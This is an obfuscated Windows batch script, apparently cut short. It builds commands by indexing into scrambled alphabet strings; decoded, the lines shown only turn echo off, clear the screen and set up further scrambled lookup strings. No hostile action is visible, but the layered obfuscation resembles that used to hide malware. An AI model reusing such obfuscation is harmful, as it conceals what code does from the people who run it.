 @echo off
cls
setlocal enableextensions && setlocal enabledelayedexpansion
set HPOJs=YXSWCJUBLPNZGIAHDMKRVFTEQO
set BeoPl=clpadkuxztisfnerygwobmhqvj
set kufzE=8394265017
@%BeoPl:~14,1%%BeoPl:~0,1%%BeoPl:~22,1%%BeoPl:~19,1% %BeoPl:~19,1%%BeoPl:~12,1%%BeoPl:~12,1%
%BeoPl:~0,1%%BeoPl:~1,1%%BeoPl:~11,1%
%BeoPl:~11,1%%BeoPl:~14,1%%BeoPl:~9,1%%BeoPl:~1,1%%BeoPl:~19,1%%BeoPl:~0,1%%BeoPl:~3,1%%BeoPl:~1,1%
%BeoPl:~14,1%%BeoPl:~13,1%%BeoPl:~3,1%%BeoPl:~20,1%%BeoPl:~1,1%%BeoPl:~14,1%%BeoPl:~14,1%%BeoPl:~7,1%%BeoPl:~9,1%%BeoPl:~14,1%%BeoPl:~13,1%%BeoPl:~11,1%%BeoPl:~10,1%%BeoPl:~19,1%%BeoPl:~13,1%%
BeoPl:~11,1% && %BeoPl:~11,1%%BeoPl:~14,1%%BeoPl:~9,1%%BeoPl:~1,1%%BeoPl:~19,1%%BeoPl:~0,1%%BeoPl:~3,1%%BeoPl:~1,1%
%BeoPl:~14,1%%BeoPl:~13,1%%BeoPl:~3,1%%BeoPl:~20,1%%BeoPl:~1,1%%BeoPl:~14,1%%BeoPl:~4,1%%BeoPl:~14,1%%BeoPl:~1,1%%BeoPl:~3,1%%BeoPl:~16,1%%BeoPl:~14,1%%BeoPl:~4,1%%BeoPl:~14,1%%BeoPl:~7,1%%Beo
Pl:~2,1%%BeoPl:~3,1%%BeoPl:~13,1%%BeoPl:~11,1%%BeoPl:~10,1%%BeoPl:~19,1%%BeoPl:~13,1%
%BeoPl:~11,1%%BeoPl:~14,1%%BeoPl:~9,1% %HPOJs:~17,1%%HPOJs:~20,1%%HPOJs:~17,1%%BeoPl:~18,1%%BeoPl:~0,1%=
%BeoPl:~6,1%%BeoPl:~19,1%%BeoPl:~8,1%%BeoPl:~4,1%%BeoPl:~24,1%%BeoPl:~12,1%%BeoPl:~23,1%%BeoPl:~21,1%%BeoPl:~7,1%%BeoPl:~18,1%%BeoPl:~1,1%%BeoPl:~25,1%%BeoPl:~10,1%%BeoPl:~14,1%%BeoPl:~9,1%%Be
oPl:~22,1%%BeoPl:~17,1%%BeoPl:~2,1%%BeoPl:~13,1%%BeoPl:~15,1%%BeoPl:~20,1%%BeoPl:~16,1%%BeoPl:~3,1%%BeoPl:~5,1%%BeoPl:~11,1%%BeoPl:~0,1%
%BeoPl:~11,1%%BeoPl:~14,1%%BeoPl:~9,1% %HPOJs:~12,1%%HPOJs:~6,1%%BeoPl:~14,1%%BeoPl:~12,1%%BeoPl:~6,1%=
%kufzE:~8,1%%kufzE:~9,1%%kufzE:~3,1%%kufzE:~0,1%%kufzE:~2,1%%kufzE:~5,1%%kufzE:~1,1%%kufzE:~7,1%%kufzE:~6,1%%kufzE:~4,1%
%BeoPl:~11,1%%BeoPl:~14,1%%BeoPl:~9,1% %BeoPl:~22,1%%HPOJs:~25,1%%HPOJs:~18,1%%HPOJs:~4,1%%HPOJs:~3,1%=